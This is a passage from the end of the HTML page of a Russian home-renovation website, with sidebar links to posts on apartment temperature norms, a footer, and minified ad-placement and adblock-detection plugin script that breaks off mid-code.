                <a rel="nofollow" class="alignleft" href="/otoplenie/kak-zamerit-temperaturu-vozduha-v-kvartire.html" title="Перейти к Чем измеряют температуру воздуха - приборы для измерения"><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1448659088.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448659088.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448659088-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1448659088.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448659088.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448659088-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/uploads/2015/11/qwertyPAY_com_1448659088.jpeg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448659088.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448659088-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">ВАЛЕНТИН →</span> <a rel="nofollow" href="/otoplenie/kak-zamerit-temperaturu-vozduha-v-kvartire.html" title="Чем измеряют температуру воздуха - приборы для измерения">А ЭЛЕКТРО ПРИБОРЫ ВЫКЛЮЧАТЬ НАДО ПЕРЕД ПРИХОДОМ ЗАМЕРЩИКА...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>6</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/otoplenie/norma-temperatury-goryachej-vody-v-kvartire.html" title="Перейти к Норма температуры горячей воды в квартире: оптимальные показатели и особенности проведения перерасчёта"><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1448624720.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448624720.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448624720-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1448624720.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448624720.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448624720-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/uploads/2015/11/qwertyPAY_com_1448624720.jpeg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448624720.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448624720-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Марк →</span> <a rel="nofollow" href="/otoplenie/norma-temperatury-goryachej-vody-v-kvartire.html" title="Норма температуры горячей воды в квартире: оптимальные показатели и особенности проведения перерасчёта">Слышал о новом законе о снижении температуры горячей воды в жилых домах, правда ли это? Буду ждать ответа на вопрос, спа...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>2</small>
              </div>
            </li>
          </ul>
        </div>
        <div id="custom_html-5" class="widget_text widget sb_widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <div class="flat_side_1"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
  (adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-7079536083072944",enable_page_level_ads:!0})
  </script>
  <div id="footer">
    <div class="wrapper">
      <div class="ft_widgets">
        <div class="ft_widget">
          <div class="ft_logo"><img src="/wp-content/themes/anatomia/img/ft_logo.png" alt="Анатомия Ремонта"></div>
          <div class="ft_copy">
            &copy; 2014 - 2024 - Анатомия Ремонта<br>
            Всё о ремонте своими руками
          </div>
        </div>
        <div class="ft_widget">
          <div id="nav_menu-2" class="widget widget_ft widget_nav_menu">
            <div class="menu-footer-container">
              <ul id="menu-footer-1" class="menu">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
                  <a href="/kontakty">Наша редакция</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
                  <a href="/reklama">Реклама на сайте</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
        <div class="ft_widget">
          <div class="ft_ques">
            <div class="ft_ques_text">
              Есть вопросы о ремонте, дизайне или отделке? Задайте их нашему эксперту. Консультации бесплатны
            </div>
            <div class="ft_ques_link">
              <a href="/zadat-vopros" title="Задать вопрос мастеру">Задать вопрос мастеру</a>
            </div>
          </div>
        </div>
        <div class="ft_widget"></div>
      </div>
    </div>
  </div>
  <link rel='stylesheet' id='wpo_min-footer-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-84da0eba.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-footer-0-js-extra'>
  var expert_review_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonce":"b5290b69ae","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};var fix_params={"fix_top":"0","fix_bottom":"650","fix_left":""};var blog_params={"blogname":"\u0410\u043d\u0430\u0442\u043e\u043c\u0438\u044f \u0420\u0435\u043c\u043e\u043d\u0442\u0430","blogdesc":"\u0412\u0441\u0451 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","copytext":"true","top_tel_class":""};var top_params={"wrap_class":"false","top_text":"\u041d\u0430\u0432\u0435\u0440\u0445"};var pollsL10n={"ajax_url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};var q2w3_sidebar_options=[{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":!1,"refresh_interval":1500,"window_load_hook":!1,"disable_mo_api":!1,"widgets":["custom_html-5"]}];var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""}
  </script> 
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-footer-6b9a4a26.min.js' id='wpo_min-footer-0-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var 